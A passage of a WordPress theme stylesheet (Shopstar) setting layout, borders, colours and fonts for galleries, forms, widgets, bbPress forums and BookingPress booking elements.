max-width: calc((100% - 16px * 4) / 5);
}
.gallery-columns-6 .gallery-item {
max-width: calc((100% - 16px * 5) / 6);
}
.gallery-columns-7 .gallery-item {
max-width: calc((100% - 16px * 6) / 7);
}
.gallery-columns-8 .gallery-item {
max-width: calc((100% - 16px * 7) / 8);
}
.gallery-columns-9 .gallery-item {
max-width: calc((100% - 16px * 8) / 9);
}
.gallery-columns-2 .gallery-item:nth-last-child(-n+2),
.gallery-columns-3 .gallery-item:nth-last-child(-n+3),
.gallery-columns-4 .gallery-item:nth-last-child(-n+4),
.gallery-columns-5 .gallery-item:nth-last-child(-n+5),
.gallery-columns-6 .gallery-item:nth-last-child(-n+6),
.gallery-columns-7 .gallery-item:nth-last-child(-n+7),
.gallery-columns-8 .gallery-item:nth-last-child(-n+8),
.gallery-columns-9 .gallery-item:nth-last-child(-n+9) {
margin-bottom: 0px;
}
.gallery-item {
display: inline-block;
margin-right: 16px;
margin-bottom: 16px;
text-align: center;
vertical-align: top;
width: 100%;
}
.gallery-item > div > a {
display: block;
line-height: 0;
box-shadow: 0 0 0 0 transparent;
}
.gallery-item > div > a > img {
margin-bottom: 0;
}
.gallery-caption {
display: block;
box-shadow: none;
line-height: 1.6;
margin: 0;
padding: 0.5em;
}  .infinite-scroll .masonry-grid-container {
padding-bottom: 80px;
}
#infinite-handle {
width: 100%;
text-align: center;
margin-top: -30px;
margin-bottom: 30px;
}
.masonry-grid-container #infinite-handle {
position: absolute;
bottom: 0;
margin-top: 20px;
}
html #infinite-handle span {
background: transparent;
padding: 0;
} .infinite-scroll.neverending .site-footer { display: none;
} .infinity-end.neverending .site-footer {
display: block;
} html #jp-relatedposts {
padding-top: 0;
margin: 1em 0;
}
html #jp-relatedposts h3.jp-relatedposts-headline {
padding: 0;
font-size: 16px;
font-weight: 300;
}
html #jp-relatedposts h3.jp-relatedposts-headline em:before {
display: none;
}
html #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post {
opacity: 1;
}
html #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a,
html #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover {
text-decoration: none;
}
html .jp-relatedposts:after {
display: none;
} .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet {
min-width: auto;
outline: 0;
} .elementor-widget-social-icons .elementor-grid.elementor-social-icons-wrapper {
margin-left: 0;
margin-right: 0;
}
.elementor-widget-social-icons .elementor-social-icons-wrapper .elementor-grid-item:first-child .elementor-social-icon {
margin-left: 0;
}
.elementor-widget-social-icons .elementor-social-icons-wrapper .elementor-grid-item:last-child .elementor-social-icon {
margin-right: 0;
}
.elementor-template-full-width .site-container,
.elementor-template-full-width .main-menu-container {
max-width: 100%;
} .underlined-titles .widget-title {
padding: 0 0 20px 0;
margin: 0 0 26px 0;
text-align: center;
}
.underlined-titles .widget-title:after {
background: none repeat scroll 0 0;
bottom: -20px;
content: "";
display: block;
height: 1px;
position: relative;
width: 74px;
left: 50%;
transform: translate(-50%);
text-align: center;
} div.wpforms-container form.wpforms-form .wpforms-field:first-child {
padding-top: 0;	
}
div.wpforms-container form.wpforms-form .wpforms-field {
padding: 12px 0;	
}
div.wpforms-container form.wpforms-form .wpforms-field-label {
font-size: 14px;
margin-bottom: 1px;
}
div.wpforms-container form.wpforms-form .wpforms-submit-container {
padding-top: 14px;
}
div.wpforms-container form.wpforms-form textarea.wpforms-field-medium {
height: 226px;
}
div.wpforms-container form.wpforms-form .wpforms-field input.wpforms-error,
div.wpforms-container form.wpforms-form .wpforms-field textarea.wpforms-error,
div.wpforms-container form.wpforms-form .wpforms-field select.wpforms-error {
border-color: #ba2227;
}
div.wpforms-container form.wpforms-form .wpforms-required-label {
font-size: 15px;
}
div.wpforms-container form.wpforms-form label.wpforms-error {
color: #ba2227;
} .site-content .rpwe-block ul {
width: 100%;
display: inline-block;
display: flex;
flex-wrap: wrap;
justify-content: space-between;
margin: 0;
}
.site-content .rpwe-block li {
width: 30.5%;
margin-right: 0;
float: left;
border: 1px solid #CCCCCC;
}
.site-content .rpwe-block .rpwe-img {
display: inline-block !important;
margin: 0 0 18px 0;
}
.site-content .rpwe-block .rpwe-thumb {
display: inline-block;
vertical-align: top;
border: none !important;
box-shadow: none !important;
margin: 0 auto 0 auto;
padding: 0 !important;
}
.site-content .rpwe-block h3.rpwe-title {
font-size: 18px !important;
line-height: 1.2;
}
.site-content .rpwe-block h3.rpwe-title {
margin: 0 0 15px 0 !important;
padding: 0 5% 0 5%;
}
.site-content .rpwe-block h3.rpwe-title a {
font-weight: 300 !important;
}
.site-content .rpwe-block .rpwe-summary {
font-size: 14px;
padding: 0 5% 10px 5%;
}
body.comfortable-paragraph-line-height .site-content .rpwe-block .rpwe-summary {
line-height: 1.72em;
}
body.spacious-paragraph-line-height .site-content .rpwe-block .rpwe-summary {
line-height: 2em;
}
.site-content .rpwe-block .rpwe-summary a {
display: block !important;
text-transform: uppercase;
margin: 14px 0 0 0;
} .widget-area .rpwe-block ul li {
margin: 0 0 25px 0;
padding: 0;
list-style-type: none;
display: block;
width: 100%;
text-align: left;
border: none;
}
.widget-area .rpwe-block .rpwe-img {
float: left;
margin: 0 12px 0 0;
}
.widget-area .rpwe-block h3.rpwe-title {
text-align: left;
font-size: 13px !important;
margin: 0 0 5px 0 !important;
}
.widget-area .rpwe-block h3 a {
font-weight: 400;
}
.widget-area .rpwe-block .rpwe-time {
font-style: italic;
font-size: 13px;
color: #969696;
} .site-footer .rpwe-block h3.rpwe-title {
font-size: 14px !important;
margin: 2px 0 0 0 !important;
}
.site-footer .rpwe-block .rpwe-thumb {
padding: 3px 3px 3px 0 !important;
} #colorbox {
z-index: 99999 !important;
}
#cboxOverlay {
z-index: 99999 !important;
}
.widget_sggwidget div,
.widget_sggwidget .grid-gallery-photos,
.grid-gallery div,
.grid-gallery .grid-gallery-photos {
max-width: 100%;
}
.widget_sggwidget .grid-gallery-caption,
.widget_sggwidget .grid-gallery-caption .crop,
.widget_sggwidget img,
.grid-gallery .grid-gallery-caption,
.grid-gallery .grid-gallery-caption .crop,
.grid-gallery img {
max-width: 100%;
height: auto !important;
}
#cboxContent button {
min-width: 0;
}
@media screen and (max-width: 400px) {
.widget_sggwidget div,
.widget_sggwidget .grid-gallery-caption,
.grid-gallery div,
.grid-gallery .grid-gallery-caption {
left: 0 !important;
}
} .widget-area .widget_mc4wp_form_widget,
.site-footer .widget_mc4wp_form_widget {
display: inline-block;
width: 100%;
}
.widget-area .widget_mc4wp_form_widget .mc4wp-form,
.site-footer .widget_mc4wp_form_widget .mc4wp-form {
width: 100%;
overflow: hidden;
}
.widget-area .widget_mc4wp_form_widget .text-input-with-button-field-container,
.site-footer .widget_mc4wp_form_widget .text-input-with-button-field-container {
display: block;
overflow: hidden;
}
.widget-area .widget_mc4wp_form_widget .text-input-with-button-field-container input,
.site-footer .widget_mc4wp_form_widget .text-input-with-button-field-container input {
border-right: 0;
}
.widget-area .widget_mc4wp_form_widget .mc4wp-submit,
.site-footer .widget_mc4wp_form_widget .mc4wp-submit {
cursor: pointer;
display: inline-block;
padding: 0;
margin: 0;
width: 44px;
height: 42px;
line-height: 44px;
padding: 0 11px 0 11px;
float: right;
}
.widget-area .widget_mc4wp_form_widget .mc4wp-submit {
height: 45px;
line-height: 47px;
}
.widget-area .widget_mc4wp_form_widget .mc4wp-submit .otb-fa,
.site-footer .widget_mc4wp_form_widget .mc4wp-submit .otb-fa,
.widget-area .widget_mc4wp_form_widget .mc4wp-submit .fa,
.site-footer .widget_mc4wp_form_widget .mc4wp-submit .fa {
font-size: 18px;
color: #FFFFFF;
}
.widget-area .mc4wp-form input[type=date],
.widget-area .mc4wp-form input[type=email],
.widget-area .mc4wp-form input[type=number],
.widget-area .mc4wp-form input[type=tel],
.widget-area .mc4wp-form input[type=text],
.widget-area .mc4wp-form input[type=url],
.widget-area .mc4wp-form select,
.widget-area .mc4wp-form textarea,
.site-footer .mc4wp-form input[type=date],
.site-footer .mc4wp-form input[type=email],
.site-footer .mc4wp-form input[type=number],
.site-footer .mc4wp-form input[type=tel],
.site-footer .mc4wp-form input[type=text],
.site-footer .mc4wp-form input[type=url],
.site-footer .mc4wp-form select,
.site-footer .mc4wp-form textarea {
width: 100%;
max-width: 100%;
height: 42px;
text-indent: 10px;
margin: 0 0 7px 0;
padding: 0;
display: inline-block;
background-color: #FFFFFF;
float: left;
}
.widget-area .mc4wp-form input[type=date],
.widget-area .mc4wp-form input[type=email],
.widget-area .mc4wp-form input[type=number],
.widget-area .mc4wp-form input[type=tel],
.widget-area .mc4wp-form input[type=text],
.widget-area .mc4wp-form input[type=url],
.widget-area .mc4wp-form select,
.widget-area .mc4wp-form textarea {
height: 45px;
border-right: 0;
}
.widget-area .mc4wp-form button,
.widget-area .mc4wp-form input[type=button],
.widget-area .mc4wp-form input[type=submit],
.site-footer .mc4wp-form button,
.site-footer .mc4wp-form input[type=button],
.site-footer .mc4wp-form input[type=submit] {
max-width: 100%;
text-align: center;
height: 42px;
color: #FFFFFF;
box-shadow: none;
font-size: 14px;
}
.widget-area .mc4wp-form button,
.widget-area .mc4wp-form input[type=button],
.widget-area .mc4wp-form input[type=submit] {
height: 45px;
} .jr-insta-thumb ul.thumbnails li {
display: inline-block;
padding: 0;
margin: 0 2.5% 2.5% 0;
}
.jr-insta-thumb ul.thumbnails.jr_col_3 li:nth-of-type(3n+0) {
margin-right: 0;
} .shopstar-bbpress-use-theme-styles div.bbp-breadcrumb {
font-size: 11px;
text-transform: uppercase;
line-height: 15px;
}
.shopstar-bbpress-use-theme-styles .wp-editor-container {
border: none !important;
}
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-footer,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header,
.shopstar-bbpress-use-theme-styles #bbpress-forums ul.bbp-forums,
.shopstar-bbpress-use-theme-styles #bbpress-forums ul.bbp-lead-topic,
.shopstar-bbpress-use-theme-styles #bbpress-forums ul.bbp-replies,
.shopstar-bbpress-use-theme-styles #bbpress-forums ul.bbp-search-results,
.shopstar-bbpress-use-theme-styles #bbpress-forums ul.bbp-topics,
.shopstar-bbpress-use-theme-styles #bbpress-forums fieldset.bbp-form {
border-color: #e0e0e0;
}
.shopstar-bbpress-use-theme-styles #bbpress-forums div.bbp-reply-header,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-footer,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header {
border-top: none;
}
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header {
border-bottom: 1px solid #e0e0e0;
}
.shopstar-bbpress-use-theme-styles #bbpress-forums p.bbp-topic-meta img.avatar,
.shopstar-bbpress-use-theme-styles #bbpress-forums ul.bbp-reply-revision-log img.avatar,
.shopstar-bbpress-use-theme-styles #bbpress-forums ul.bbp-topic-revision-log img.avatar,
.shopstar-bbpress-use-theme-styles #bbpress-forums div.bbp-template-notice img.avatar,
.shopstar-bbpress-use-theme-styles #bbpress-forums .widget_display_topics img.avatar,
.shopstar-bbpress-use-theme-styles #bbpress-forums .widget_display_replies img.avatar {
margin-bottom: 0;
border: 0;
}
.shopstar-bbpress-use-theme-styles div.bbp-template-notice,
.shopstar-bbpress-use-theme-styles div.indicator-hint {
border-radius: 0;
}
.shopstar-bbpress-use-theme-styles div.bbp-template-notice li, div.bbp-template-notice p, .shopstar-bbpress-use-theme-styles #bbpress-forums div.bbp-reply-content {
font-size: 14px;
line-height: 1.5;
}
.shopstar-bbpress-use-theme-styles div.bbp-topic-tags,
.shopstar-bbpress-use-theme-styles #bbpress-forums,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-footer .bbp-forum-author,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-footer .bbp-reply-author,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-footer .bbp-search-author,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-footer .bbp-topic-author,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header .bbp-forum-author,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header .bbp-reply-author,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header .bbp-search-author,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header .bbp-topic-author,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-footer .bbp-forum-content,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-footer .bbp-reply-content,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-footer .bbp-search-content,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-footer .bbp-topic-content,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header .bbp-forum-content,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header .bbp-reply-content,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header .bbp-search-content,
.shopstar-bbpress-use-theme-styles #bbpress-forums li.bbp-header .bbp-topic-content,
.shopstar-bbpress-use-theme-styles .bbp-reply-post-date,
.shopstar-bbpress-use-theme-styles span.bbp-admin-links a,
.shopstar-bbpress-use-theme-styles #bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log,
.shopstar-bbpress-use-theme-styles #bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log,
.shopstar-bbpress-use-theme-styles #bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log {
font-size: 12px;
}
.shopstar-bbpress-use-theme-styles #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
max-width: 100%;
border: 1px solid #ccc;
} .shopstar-bookingpress-use-theme-styles .bpa-frontend-main-container,
.shopstar-bookingpress-use-theme-styles .bpa-front-customer-panel-container {
max-width: 1140px !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--panel-body .bpa-front-dc--body {
min-height: auto;
}
.shopstar-bookingpress-use-theme-styles .el-picker-panel .el-date-picker__header button {
min-width: auto;
}
.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-menu {
z-index: 99999 !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-toast-notification {
box-shadow: none !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu,
.shopstar-bookingpress-use-theme-styles .el-dropdown-menu,
.shopstar-bookingpress-use-theme-styles .el-picker-panel,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item.__bpa-is-active span,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item.__bpa-is-active .bpa-front-tm--item-icon,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-tabs--foot .bpa-front-btn--primary:focus,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn--primary:focus,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control.--bpa-country-dropdown.vue-tel-input:focus-within,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-top-navbar,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control .el-textarea__inner:focus,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input:focus,
.shopstar-bookingpress-use-theme-styles .el-date-picker__time-header .el-input .el-input__inner:focus,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item.__bpa-is-selected .bpa-front-si-card,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma-table-actions-wrap .bpa-front-ma-taw__card,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--atc-wrapper .bpa-front-module--atc__item .bpa-front-btn:hover {
box-shadow: none !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu,
.shopstar-bookingpress-use-theme-styles .bpa-front-default-card,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item .bpa-front-si-card,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__time-slots,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__time-slots .bpa-front--dt__ts-body .bpa-front--dt__ts-body--row .bpa-front--dt__ts-body--items .bpa-front--dt__ts-body--item,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--category .bpa-front-cat-items .bpa-front-ci-pill.el-tag,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--foot,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-container,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-header,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-day,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--booking-summary .bpa-front-module--bs-amount-details,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control.--bpa-country-dropdown,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control .el-textarea__inner,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--v-date-picker .el-input__inner,
.shopstar-bookingpress-use-theme-styles .el-date-picker__time-header .el-input .el-input__inner,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--booking-summary .bpa-front-module--bs-summary-content .bpa-front-module--bs-summary-content-item,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item .bpa-front-tm--item-icon,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control.--bpa-country-dropdown .vti__dropdown-list,
.shopstar-bookingpress-use-theme-styles .bpa-fm--bs__deposit-payment-module .bpa-dpm__item.--bpa-is-dpm-total-item,
.shopstar-bookingpress-use-theme-styles .bpa-fm--bs__deposit-payment-module,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--booking-summary .bpa-is-coupon-module-enable .bpa-fm--bs__coupon-module-textbox,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--payment-methods .bpa-front-module--pm-body .bpa-front-module--pm-body__item,
.shopstar-bookingpress-use-theme-styles .bpa-front-thankyou-module-container,
.shopstar-bookingpress-use-theme-styles .bpa-front-tmc__summary-content .bpa-front-tmc__sc-item,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--add-to-calendar,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--atc-wrapper .bpa-front-btn,
.shopstar-bookingpress-use-theme-styles .bpa-cp-ls__tab-menu .bpa-tm__item .bpa-tm__item-icon,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control.--bpa-country-dropdown .vti__dropdown,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--date-and-time.__sm .bpa-front--dt__ts-sm-back-btn .bpa-front-btn,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-items-row .bpa-front-module--service-item,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-date-picker__header--bordered,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si-card__left .bpa-front-si__default-img,
.shopstar-bookingpress-use-theme-styles .bpa-fm__booking-summary-v47 .bpa-front-module--bs-customer-detail,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__time-slots .bpa-front--dt__ts-body .bpa-front--dt__ts-body--row .bpa-front--dt__ts-body--items .bpa-front--dt__ts-body--item.__bpa-is-disabled:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-nav-popover-container,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-nav-items .vc-nav-item:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--checkbox .el-checkbox__inner:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--checkbox .el-checkbox__inner,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-top-navbar,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-card,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input,
.shopstar-bookingpress-use-theme-styles .el-date-picker__time-header .el-input .el-input__inner,
.shopstar-bookingpress-use-theme-styles .bpa-cp-ma-table.el-table .el-table__header-wrapper tr th.el-table__cell,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma-view-appointment-card,
.shopstar-bookingpress-use-theme-styles .bpa-ma-vac-sec-title,
.shopstar-bookingpress-use-theme-styles .bpa-ma-vac--head__right .bpa-front-pill,
.shopstar-bookingpress-use-theme-styles .bpa-vac-pd__item.__bpa-pd-is-total-item,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn__small,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma-table-actions-wrap .bpa-front-ma-taw__card,
.shopstar-bookingpress-use-theme-styles .el-popover,
.shopstar-bookingpress-use-theme-styles .el-popconfirm .el-popconfirm__action,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-custom-popover,
.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-menu,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input:focus,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control .el-textarea__inner:focus,
.shopstar-bookingpress-use-theme-styles .el-date-picker__time-header .el-input .el-input__inner:focus,
.shopstar-bookingpress-use-theme-styles .bpa-cp-ma-table.el-table td.el-table__cell,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .el-pager li,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-custom-popover .el-date-picker__header--bordered,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-date-picker__header--bordered,
.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-head .bpa-cp-avatar__default-img,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control.--bpa-country-dropdown.vue-tel-input:focus-within,
.shopstar-bookingpress-use-theme-styles .el-date-picker__header--bordered {
border-color: #CCCCCC !important;
border-radius: 0 !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input:focus,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control .el-textarea__inner:focus,
.shopstar-bookingpress-use-theme-styles .el-date-picker__time-header .el-input .el-input__inner:focus {
border-color: #000000 !important;
}
.shopstar-bookingpress-use-theme-styles .el-popper[x-placement^=top] .popper__arrow {
border-top-color: #CCCCCC !important;
}
.shopstar-bookingpress-use-theme-styles .el-popper[x-placement^=bottom] .popper__arrow {
border-bottom-color: #CCCCCC !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-cp--fw__col.__bpa-is-search-icon .bpa-front-form-control .el-input__inner {
height: 41px !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-btn--primary,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn--primary:focus {
background-color: #000000 !important;
border: none !important;
font-weight: 400;
padding: 10px 25px;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-btn--primary span {
font-size: 14px !important;
letter-spacing: 0 !important;
font-family: 'Raleway', sans-serif !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-btn--primary:hover {
background-color: rgba(0, 0, 0, 0.6) !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item.__bpa-is-active,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-module--booking-summary .bpa-front-module--bs-amount-details .bpa-front-module--bs-ad--price,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item.__bpa-is-active::before,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-year-table td.today .cell,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-month-table td.today .cell,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-day.is-today .vc-day-content,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--checkbox .el-checkbox__input.is-checked + .el-checkbox__label,
.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-menu .bpa-tn__dropdown-item a.bpa-tm__item.__bpa-is-active,
.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-menu .bpa-tn__dropdown-item a.bpa-tm__item.__bpa-is-active span,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .el-pager li:hover,
.shopstar-bookingpress-use-theme-styles .bpa-vac-pd__item.__bpa-pd-is-total-item .bpa-vac-pd__val,
.shopstar-bookingpress-use-theme-styles .el-date-picker__header-label.active, .el-date-picker__header-label:hover,
.shopstar-bookingpress-use-theme-styles .el-date-table td.available:hover,
.shopstar-bookingpress-use-theme-styles .el-date-table td.today:not(.current) span,
.shopstar-bookingpress-use-theme-styles .el-month-table td .cell:hover,
.shopstar-bookingpress-use-theme-styles .el-month-table td.current:not(.disabled) .cell,
.shopstar-bookingpress-use-theme-styles .el-year-table td .cell:hover,
.shopstar-bookingpress-use-theme-styles .el-year-table td.current:not(.disabled) .cell,
.shopstar-bookingpress-use-theme-styles .el-picker-panel__content .el-date-table td:not(.next-month):not(.prev-month):not(.today):not(.current) span:hover,
.shopstar-bookingpress-use-theme-styles .el-picker-panel__content .el-date-table td:not(.current):not(.today) span:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-custom-popover .el-year-table td.today .cell,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-custom-popover .el-month-table td.today .cell,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-year-table td.today .cell,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-month-table td.today .cell,
.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-menu .bpa-tn__dropdown-item a.bpa-tm__item.__bpa-is-active,
.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-menu .bpa-tn__dropdown-item a.bpa-tm__item.__bpa-is-active span,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .el-pager li:hover,
.shopstar-bookingpress-use-theme-styles .bpa-vac-pd__item.__bpa-pd-is-total-item .bpa-vac-pd__val,
.shopstar-bookingpress-use-theme-styles .el-date-picker__header-label.active,
.shopstar-bookingpress-use-theme-styles .el-date-picker__header-label:hover,
.shopstar-bookingpress-use-theme-styles .el-date-table td.available:hover,
.shopstar-bookingpress-use-theme-styles .el-date-table td.today:not(.current) span,
.shopstar-bookingpress-use-theme-styles .el-month-table td .cell:hover,
.shopstar-bookingpress-use-theme-styles .el-month-table td.current:not(.disabled) .cell,
.shopstar-bookingpress-use-theme-styles .el-year-table td .cell:hover,
.shopstar-bookingpress-use-theme-styles .el-year-table td.current:not(.disabled) .cell,
.shopstar-bookingpress-use-theme-styles .el-picker-panel__content .el-date-table td:not(.next-month):not(.prev-month):not(.today):not(.current) span:hover,
.shopstar-bookingpress-use-theme-styles .el-picker-panel__content .el-date-table td:not(.current):not(.today) span:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-custom-popover .el-year-table td.today .cell,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-custom-popover .el-month-table td.today .cell,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-year-table td.today .cell,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-month-table td.today .cell {
color: #000000 !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-module--category .bpa-front-cat-items .bpa-front-ci-pill.el-tag.__bpa-is-active svg,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si-card--checkmark-icon svg,
.shopstar-bookingpress-use-theme-styles .bpa-front-dcw__vector .bpa-front-dcw__vector-primary-color,
.shopstar-bookingpress-use-theme-styles .bpa-front-loader-cl-primary,
.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-menu .bpa-tn__dropdown-item a.bpa-tm__item.__bpa-is-active svg,
.shopstar-bookingpress-use-theme-styles .bpa-front-data-empty-view--my-bookings .bpa-front-dev__primary-bg,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--booking-summary .bpa-front-module--bs-head .bpa-head__vector-item,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--confirmation .bpa-head__vector--confirmation .bpa-head__vector-item,
.shopstar-bookingpress-use-theme-styles .bpa-front-thankyou-module-container .bpa-front-tmc__head .bpa-front-tmc__vector--confirmation .bpa-head__vector-item {
fill: #000000 !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item.__bpa-is-selected .bpa-front-si-card,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--category .bpa-front-cat-items .bpa-front-ci-pill.el-tag.__bpa-is-active,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--category .bpa-front-cat-items .bpa-front-ci-pill.el-tag:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__time-slots .bpa-front--dt__ts-body .bpa-front--dt__ts-body--row .bpa-front--dt__ts-body--items .bpa-front--dt__ts-body--item:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item.__bpa-is-active .bpa-front-tm--item-icon,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--payment-methods .bpa-front-module--pm-body .bpa-front-module--pm-body__item.__bpa-is-selected,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--payment-methods .bpa-front-module--pm-body .bpa-front-module--pm-body__item.__is-selected,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--checkbox .el-checkbox__input.is-checked .el-checkbox__inner,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--checkbox .el-checkbox__inner:hover,
.shopstar-bookingpress-use-theme-styles .el-radio__input.is-checked .el-radio__inner,
